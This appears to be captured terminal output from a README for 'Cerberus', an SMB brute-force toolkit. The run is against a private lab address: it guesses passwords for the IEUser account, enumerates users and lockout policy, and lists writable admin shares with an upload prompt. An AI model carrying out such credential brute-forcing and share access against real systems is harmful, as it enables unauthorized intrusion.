 darkseid@The-Intrusion-Team: ~/Documents/Projects/Bruteforce/SMB/Cerberus
darkseid@The-Intrusion-Team:~/Documents/Projects/Bruteforce/SMB/Cerberus$ python3 Cerberus.py
CERBERUS
Advanced Multi Threaded SMB Toolkit V1.4 Developed by The Intrusion Team
[Target] 10.1.1.154
[Checking SMB Service] Port 445 is open
[Anonymous Session Failed] SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[User Account] IEUser
[Password File] passwords.txt
[Concurrent Workers]  2
[SMB Version] 3.0
[Start Bruteforce Attack? Y/N y
[Login Attempts]  1351
[Enumerating] System Users & Password Policy
[Found Users] Administrator, DefaultAccount, fbi, Guest, IEUser, sshd, WDAGUtilityAccount
[Password Policy] Password history length: 0, Min password length: 0
[Lockout Policy] Lockout Duration: 30.0 minutes, Observation Window: 30.0 minutes, Login Attempts: 0
[Exploitation]
└──=> [*] Found Writable Share: ADMIN$
└──=> [*] Found Writable Share: C
└──=> [*] Found Writable Share: C$
└──=> [!] Upload File Y/N?